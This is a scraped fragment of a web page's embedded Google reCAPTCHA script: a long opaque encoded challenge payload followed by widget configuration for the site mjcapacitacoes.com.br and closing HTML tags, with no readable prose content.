KiTEzDksKUE8OhEMOHwoLDkSsDTAwDw43Do8OUw5JJwq7DkRPCljbDnkwEwp/CtXjDuh3ChV4nw5gUJ1djwq/DnwXCksOsw5vDpB/DiMOTUsOdEsKgw5YBcXgiw7xuwrA6VBPDo3/Cu1HDlW3Csy/[base64]/DhgHCmC0+d3BDcCkFwrEmbcOVwrtrw4g3wprDoyPDrGpWKHdkw5vCjMOVfAN9wq/CpsKdw6DCncKZESrCncOAThbCo2nDhRzDlMK9w7PCkjEtw69jUxFPOMKXOnDDoFQ8f2TDqcK6wrbDusK6VTnDlMOWw6oqfcKaw7rDs8K+w6fCr8KXc8O9wohkw7Y3wrrCssKKwpTDv8KxwofCi8KMwrPCtVtgKTLDi8OJYMKDLlFlwqZKwr/CssK7w63DpRDCmsK3wq3DmCVMB2spD1fCm0nDjcOLw4tDwooFUMKIworCgsO+w4ohw7gDw6QxwoRBwoh8IcO/AMKlLcOQfsKcw5kWL8OwSsKRwoHDlzTCnsO5CHLCs8OMw7lhwohGZhRZQzrCm1VvwrvDvMOUSlwrwo/CkSbDqy49TsKNQ21eTh42F8KEemFkE8OHAMOHW2XDq8OYNCPDsMK9w4l2a3XDoMKRwrrDj2fDkU/Dgmxew5nCqsKHBsOke8O/[base64]/[base64]/[base64]/w6tHaMOAw7/Cg8KZw5h0JgzCiMKBw5LDmMK5X8KDDyVIC0AKwoIGw78Mw4Vywr3CogPCvsKzw7cvw6ghGcO7DS/[base64]/CrQBPwpdpBcKqbcKnwrDDjgoXawPClXzDlHA1w6ELw4/DnQlcQkNxNcKiw5Rjw5JWwocKw53DpQ3DuxDCncKXwqPDrysgccKIwpbDkQ04NsOmw4LDpsKhw7XDtkXClkNAdMOuC8KrCMKqw7/Dn8KqIyxawp7ChsODVmg3N8K1KgHCo2QEwqYCWxVOU8O1UG/Dpm/CtcOmKsO1XjjCinMIR8KteMKSw7jCo14vVcOLwpzDr8KCw57DkjECwqwjAsOow4tEBnfDkztrNVRVw6gswoI2XcO0EWReR8KaLnnDsU1iRMO9w74vw5rCjcOoQMKxw4PDvMKXwrAiKxXCu8KXwq7Cpj/Cinccwr1Mw6Niw6bDrHnCs8KhP8Osw7QDNsOrasK4wo9NAcO6w4N8w6zDj8Kvw6XDrDXCh189VcO5wrtnfj7CkMOKV8KafsKfTSE3PFrCvsO5SB8uYsOWeMO4w4R0KFHDqXsjPDprwqdOw64mVMKhJsKVw6/DlgvClnlGXnfDrQrDo8K/GMK4YQYWw7ssfCPCsU5/wpsWw5/DtMKqG3XCsXfDq8KuZMK2dsOCw4w2W8OWCMO/MxbCuQsAP8KRwqHCsRRLw67DtcOMK8KvSMOdQmkZw5Avw5NRw79YBQcLU3bCkRLCgcOCLCVGw7rCncOuw7TCojFVw5EVworDrgnCjDsAwp7CgsOcCMO7McKkw5p1LMOpwpMJw6PCkcKocUVDesOtN8K3w4zDlSA3w5UrwrLCum/DhVoxZ8KswroRw5oqDXbDt8OhFGrDhmJOTMKBD3LDinbCrj/DsxdWHMKgLsKvw6nDlsK9w4bCpMKEGMKEw7PCuBzDl2vDo3V/wrFjw75zwoxpI8KEw6/[base64]/wrAYXMOwH1HCvwnDk33Dm04SVyvDocOuw6ESA8OnDhbCisK+H1lIwpHDnsKow7PDhG3Dp0dSw6cKJcK9EsOgZhU3wqHChy3DiMKGKE/DjktqwqnDsMKCwoELOMOMUETCscKWR27CrkVBdcOHAsK/wqLDmcK1YMKhLMOpPH9SwpLCmMKUwpfCqMKKe3nDncO4w45RKMKWw7rDs8KJw5tJMTLCgsKMUhU+UijChsOww5LClMKQUFcUWsOgN8OswqUnwq0eUn/[base64]/CkV3DpMOhw6rDhjjDtcKTwrVXCUPDnjJhwpBFH8O5w74Nwq5nLGzCrMOaFcKtwq9OYwZFw4bCrsOPCA/ChMOKw4LDg07Dg8KpB2RJwoJnw5gAQsKawrNHZE7ChxVmwq4pfcOWQy/Csx3Coh3Cj3hkX8KScsK3KMK0esObacKDwpwmD05bMBTCpMOpQhTDvMKFw5nDuTHCiMOnw6NmTwPDrzPDoVBjwpc7e8KRH8OvwrF+clcRUcOKw6dwPsKrTB3DhHvDpxolUxA/eMK8wop/d8Kowo1HwqpOw6jCpklEwr1aWwHDpcO8csKULFnDuh1lX03DuU/[base64]/CpsKKDk8Iwq3CkWFmw5IawrjCoMOXZDDDu8K1wpnDnWLDikNdw7/Ck8KeKsKmwrfCiMKEw7ZawrRoBcO/UcKeHcODwqbCn8KNw73CmlDChxvCr8KoVsKxwq3CmMKrQcK/wpI5YWHCkTvDmDZOwp3Ck0x0wpzDp8KUCMOwScKQBQHDqjfCiMOnL8KIwq1hw57DtMKdw5fDtz0ONsO0VELDnHzCvGTCpE/CuXd8wp9AHcOsw4zDlMKSwplIemvCt3huDnXDicOIfMKaRhVBw6gKX8OUUMOOwpXCi8OGCRDDrcKQworDsHViwpzCusOMMMOcUMOeMDTCtsOtQcO2XSwJw4s+wrTCrcO7D8OcGsKfwoTCqxvCqAgdw6PDsx/CsQFswpDDoiBWw7lydGAcw7Ytw457Jk/DtTnCucKTw6zClUPCmsKJLcKvIlVqVsKlGMOGwrTDiVTCgMOeFsOxLhjClcKmw57Di8KrKzvCtMOIQMOMwoVywqDDusOTwrjDucKfaRnCpFfCt8Kww7NGwp7CqMO1YyohEmBQwoHCrUplJi/[base64]/[base64]/DggfCnmTDvn4nUHPCunojakl/dcKqORfDi8OOwpHDmsKwwqYUw7ICw7jDjV/[base64]/Cm8KbwpfCsyzCp1PDg0BYwp/DgSd8wpPDqWYef8OVRH02EMOoa8ORJH/[base64]/YsOqOMOKw4FcLk7DlcKJQFzCqmIVwpMYw5VpTVDCgEV8wrsMRx3CrC/CosOmwq0Gw4BHAcKZJMKUSMOxQMKFw5TDjcOLw4DCpUYjw699MWdkDCtHJ8OJR8KILsKIBcOSRgAewpQ1wrPCk8KLP8ONfMOLwp1nWsOqwqc/woHCusO4wrgQw4k7wrHDpTVmXiHDo8OHZMK6wpXDlcKMFcKSecOIM2jDsMKtw6nCpBViwpLDh8K7NcKAw7kdH8OSw7/CsCZWH38VwpYRZkzDoldMw5LCj8K8wp4BwpnDuMOAwpHCksKUKjPCgTLCmFzDt8Kgw6kfNcKwAMO4wqJvJk/Cpi3CjCEwwoRfRAjCl8KKw67DjTwVQj1zwqJqwopYwr05Im7CpRvDswZOw7Viw6t8wpBnw57DlijDvsKSwoHCoMKyciMUw6nDsDbDu8KnwrfCuRTCi2sODENJw7DDvQrDhwRMcMO1c8O3w447NMOFwpbCvsKYFsO/BH9UJgY5asKKWcKbwrVhMR/DrsOWwrs8GiQpw44qVx3CjnDDp3MQw6PDo8K0OQbCmiYefcOuDMOQw5rDjVU4w4FBw77CjR1GCcO/[base64]/DmEoCw6RqwrjCnsKkGxDCn8KBw75twoLDgUUPXgjCvjLDtcKVw5nCjsKXNcKcw5dAGsOiw6zCr8OUajfDjk/CnU1LwonDt1XCosKGQDscF2vCg8KBTsKGJ1vCrzbCkMKywq4LwqnDsAbDmmYuw7bDpFrDowbDqsOMeMKpwqLDpFw+d2fDoHk/[base64]/CmFFbw5jChnfCt8K2QsKxNcOLw4sVF8KeJcKKw7AlacOuw6bDlMK/REAmw6xVJ8OzwqZDw7trwqrCgDbCpVLDu8K5wrPCpsKxwpbDgADDiMKMwrPCn8K4bcK+ezceKGpFLn7DpEMpw6nCg0HCp8KNUF4PUMKvfBbDtzPCimbCrsO1GMKDNTbDv8KwaRbCgMOHAsO/MUXCtXrDugDDsjF6dcK1wolaw6HCgsKzw6XDm17CpE1qMjtdKmYAUcKrOgV/w5XDrsKoDDtHG8O3Nzt7wqrDqsOiwrRrw4jDhX/Dtj/DhMKCOGXDrH55HE59K08Xw70Lw5zDqlbDuMOyw7XChHkBwofCmn5Qwq7DiCsjfjPCtmXDj8O5w7Atw6bCmsO3w7/DvcORw5EkHCYQfcKXK1Bvw4jCosOxaMKVAsOxR8Kzw7HChnN/ecOqccO6woV4w4fCmRrDqQvDpsKCw7bCgHF0PMKXDH5hfiDCkcO3w6QAwpPCmsOwKGnCulQWMcOqwqVYw6Q9w7V/wq/Dm8OFX0XDgMO7wqzDq3LDkcKhHMOAw691w57DqijCrsKdDsOGYV0bOMKkwqXDoFZmEMKwRsObwod/GsORDk5mAMOdG8OYw4PDsgNBFWsqw7HDi8KTYlLCoMKsw57DtDzCm1fDgQbClBwxw4PCl8OJw4LDsQcwC2F/wpppIsKjwoEOwovDlRvDoi/DrX1pVBzCuMKPw5bDlcKxVTLDtFbChirDpzHCgMK6fcKiDcODwptCEsKaw4l+acK4wpkxcsK0wpZvfkdgcmPDqcOkExLCrwbDqGrDgA3DlWJUA8KTThsVw4HDh8Kuw6puwq9xLcOCW2LDsT3ChcKxw6VsWn3Do8ODwrAkScOfwo/DoMK/[base64]/[base64]/wpzDscK7woclCMOCwoLDog1ow4TCu2fDsTfDvcKhw5IzwpQkYmZcwrNuB8KVwqxxeGPCqUrClkhFwpJjwo1gSW/DsSDCv8KbwpY3cMOSwpfDq8K6agQBw7kkQEE7w4o6YMKOw6JWwq9kw6IlbsObIsKAwo48DBBWV0TCjmN/JlTDt8KYU8K8PcKUAsODLjMxw6AdLyPDjXnCjsOFwpLDqMOFwqtNYAjDu8KlAAvDoTJZZkNWG8OaFsOPfMOsw5/DtDjChcOpw7fDvR0FGyQJw5bDl8KOdcO8ZsKLwodkw5nCrcOWYsKVw6J6wrrChitBPgJHwpjDo3BvTMOvw4Qjwo3DhMO1ayxvBcKtORjCm0XDscONG8KJJznCkcOQwqLDu0fCscKgNjQqw60qYhjCnnEAwrh5PsKBwoh7D8ONXjrCtVVFwqUsw5zDvX5rwqJxDsO/eG/CohfCuXh0DGxew6RpwoLCvRJjwoxOwrhDcQfDt8KPBMORw4zCsmAxOAlSS0TDuMOQw7LClMKCw4x7P8OMVWwuwqTDjDFWw7/Dg8KdCgbDnsK8w5IQDF3DtAZ0w7YrwoPDhlUyVMO0Y0E0w78DFsKdwooFwoJlYsOdf8OWw7F5CA/DhV7CtsKpCMKGEsKFaMKbw5HCq8KJwp0+woDDnmIPw7/Dok7CtmRjw60Va8K/[base64]/DjcKnw4nDtsKqw5nDoRvDtG7CrcKbwrXCucKvw5vCgGzDtcKTFcOFSkrDlsOuwr3DksKaw7rDmsO2w65VT8KKw6pKc1gAwpIDwpocI8O1woPDllHDscK2wpXCmcOMPQJAw5Yyw6LCl8KTw7luDMOhOU7CssOUwrzCssOZwovCiCLDhj/CucOQw4fDocOOwoMcwqxBI8OXwqUkwqRpb8KIwpYBWMKFw6VHXMKewq1Dwrhqw5bCilrDtAzDo07Ct8OhasKJw4hXw6/DoMO7EcOKDz8VLsKBXgkqVsOnOMKJFsOyMMOXwqvDqHLDqMK1w5vCgnHDgyREUSLCiSscwqllw7Qlwq3CjAXDkz/DlcK7NMK3wodgwq7CrcK7w7DDh0pqdMO1GcKEw7fDvMOdKQR0AXXCkkgiwrjDlkNqw5PCiUvCvFd+wow9CR/Ck8OwwpVzw47DjBY6QcKBDcOUQ8K8aV5oK8KoLcO3w5JZBQ7DpWvCvcK9aUtWJyVAwq0NB8K5wqNAwprCj25Bw4HDtyrDrsO8w4vDvUfDvA7DiDFTwrHDgRYuacO6IELCiBrDrcKqw7U/URdWw5E3C8OXa8K1JUUNcT/Cv3rCosKqOMO+asO9XXDClMKqXsKAXwTCj1bDgcKyK8KPwqHDiAZQUTYxwp/[base64]/[base64]/w4TDvMO0wpcWbk/[base64]/w4Mvw67Dr8KIHjHCosKaw5XDucOQwrLDu8KqYCIXw5gAU1/Dq8K1wrfCg8Ocw4jCnMOUwoLClTTDpFlLwrHDosO8HREHQyfDkg1cwpnCm8KEwobDumvCtsKMw49qw4jCg8Ktw51RWcOnwoHCqR7DnC3CjHgrbwrCj1cnfwQNwpNMLsODdCA/fifDisOvw6J0w7l8w7TDpiDDpnrDqcK1wpzCnsKrwoIPKcOwWMOZKlNnPsKTw4vCkmRtHVrCjsKEdHnCg8KKwq9qw7LCqAzDiVTDoVDCmXXCg8ObV8KQeMOjNsKxPcKfFEc/w6wuw5IsGMO1P8ObWwd6w4/Cu8Kvw7rDkA0uw4Uiw5DDv8KUwrItUcOKw4fCkg3Cv37Cg8Kaw49lbMKZwoYIwqvDl8KGwqPDuRHClh5aIMO4wp0mZcKGTMOyeBdaG3Rlw43CtsKzS1RrTcOtw7tSw5Jlw4xLMG9pGTgkUMKmUsOlwozCj8K7w4DCvUnDkcO5PcO6CsO7T8Oww7/Dn8KKwqHCtzzDjH0jYHp+CVfDscOvesOQLsKgNcK4wo4cIENcVTTDmw/CsWdvwoPDnmZnesKPwo/DksKswocyw5xowp/DtMKKwrrCg8OtMsKTw43DsMOTwrEfYCXCkMKvw6jCrsOcNkXDvcO2wrPDpcKjJiPDshofwolQHcKjwqTCgSF8w6E/esOTdVwGcWgiwqDDi0wxL8KZaMK1CkUSdW5qGsOdw4rCqcKfasKgDHFtL1PDvwAoKSDCpcK8wo/CvWPDi3/DtcO2woPCqj/Dph/[base64]/DjsOAwoIIw4PDkEdwKsKlwrlgwpfDnMO/w4fDrVM3wo3Cg8Kiwr9Twph/AsO4w5PCtcK8IMOxSsK8wrzCgcKrw7RVw7jCosKDw7dcasKqQcOdA8OJwrDCqx3CmcONCALDiBXCkngLwo/DjcKJUMOxw481w5sHHkRPwqALN8OBwpIpPjQwwpsmw6TDlU7DjsOMD0AewoTCiyRKesOdwo/DjMKDwp/[base64]/[base64]/DqMOqWcOsw5nCsDtSdCnDoMOrwrbCvFnDlGghw6pLJF/Cg8OCwpIfQsOxLcOlJVlKwpDDpVQVw6kPV1/DqMOvHkVbwrNnw6bCuMOSw4cPwqzCgsOnSsKuw6wNaBpcCDhIQMOROsO1wq4AwowZw68TO8OqehVEMhcgworDuizDusODCC8ECUI/[base64]/[base64]/DrcOKTFnCisK4w6ovA8KKw5TClnjCqMKxOVTDunDCjiPCpWHClcOqw6lIw6TCiGrCnVU1wrAGw5R0FMKcPMOqwq10wrpewprCkU/DkVYWw6jDuRrDiWHCjTlfw4PDn8K6wqF8TQXCohbCosOxwoMNw43DhMOOwoXDggLDvMKXw7zDvMO8w7QdCB/Cs0fDqBxaE0PDpFk7w5A+wpXDnnzClhrChcKwwpTCugckwojCjMKrwpQmGMO8wr1TEhDDnlp9RsKSw74NwqHCrcO/wqLCusOoOjHCn8KzwrnDtRbDpsK+GMK8w6XCi8KnwpHCsE0TFcK2M3pww6gDwrhUwoNjw69iw5HCg0ZVPcKlwrduw5MBG1cFw4jDvjjDkMKiw7TCnxbDjsOvw4fDl8OYUVB+Jw5sFkpFEsKEw5fDvMKRw7VqMHgkAMKSwrJ/b0nDrFUZQGjDnHpKOVtzwrTDvcKgUhFQw5I1w75HwrTCjX7DscK5SGPCmsKswqVRwpg0w6Y6w6XCpFFNGMOMPsKjwqZaw5siW8OYQSIhIHXDiyXDqsOXwr/DjUAGw4vClC3CgMKDAGDCmsKkG8O4w5EBAETCv0sUTlPDksOTZcOWw584wpFTDSJ6w5XCncKGBcKewqZrworCpMKKScOgVTpywq0sM8K/wq7CgTLCs8Oib8OoYHnDu2BJK8OOw4Efw7zDhsO3OHRHJ1ZCwrhcwpYsTMKRwp4Gw5bDr1FXw5rCm29Iw5LCohNrFMOrw57DtcOww5LDhDsONWTCncKbDBZhIcKbLyzDiG7CosOBLHzCmy4ZBFnDuT/CjMOQwr7DgcKfMWjClBUmwo7DpgcDwq/Cv8KAwpVkwqDDthlYQSfDn8O4w7FGH8OPwrXDoEnDpsOdfyfCiUhjwoHCmsKjwqkBwqMfPcK5MHoVcsKNwr8DRsKeUsOhwoLCjsOuw5fDnklLJMKlM8K8GjfCpntTwqkMwpcZYsOuwqXDhirCjGN4acO8VMK/woAWDHQ9XSAmfcKhwofCqA3Dk8K3wo/CrCYaYwNhRgwmw6dQwp/[base64]/[base64]/ClBw+C1ZNw5hSEh1Ew5wBw6LDj8OkwqhdZsK7wq5DCFlCeFPCrcKJOMOWQ8OGXDhKwrV2KsKJH0kew7osw403w5LDjcOiwqsyZAnDjsKOw6rDt15WHXdPacORP2bDjsObw5U\\u003d\x22],null,[\x22conf\x22,null,\x226LeYLtEqAAAAABm7zuPmhPibz43x2efpVWJF-Wd8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mjcapacitacoes.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HKM4tikK9K9D3jU9M9ymMopfyrmD9z+WLNiMSbOjKiI\\u003d\x22,1,0,null,1,1769035599386,0,0,[89,45,27],null,[1,73,190,191,137],\x22RC-jUHYZPRk7BGeMA\x22,null,null,null,null,null,\x220dAFcWeA5jpz5z-z_uM_5-mkth97hrmtft9oH-AAXIBHCL6umW_f_ZbvXx4CvYW0yHlEPQIW3h9J0jEu1HIW959o5mXgj6hLF6wA\x22,1769118399298]");
    </script></body></html>